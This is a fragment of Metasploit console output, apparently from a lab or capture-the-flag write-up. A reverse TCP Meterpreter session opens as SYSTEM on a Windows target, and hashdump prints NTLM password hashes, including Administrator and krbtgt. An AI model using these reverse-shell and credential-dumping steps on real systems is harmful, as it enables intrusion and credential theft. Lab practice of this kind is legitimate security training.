 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.5:4444
[*] Sending stage (200774 bytes) to 10.129.225.190
[*] Meterpreter session 7 opened (10.10.16.5:4444 -> 10.129.225.190:63590) at 2024-02-25 21:32:30 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b1622aacbe4e96bda28831e653ba288c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:365e7cebda9457d8bea70f9428b57804:::
svc_openfire:1104:aad3b435b51404eeaad3b435b51404ee:90526decfce7e6ea6769f09ac96505e5:::
svc_ldap:1105:aad3b435b51404eeaad3b435b51404ee:e4a9046513c354bfca986ccbf1df96d6:::
avazquez:1718:aad3b435b51404eeaad3b435b51404ee:762cbc5ea2edfca03767427b2f2a909f:::
pfalcon:1719:aad3b435b51404eeaad3b435b51404ee:f8e656de86b8b13244e7c879d8177539:::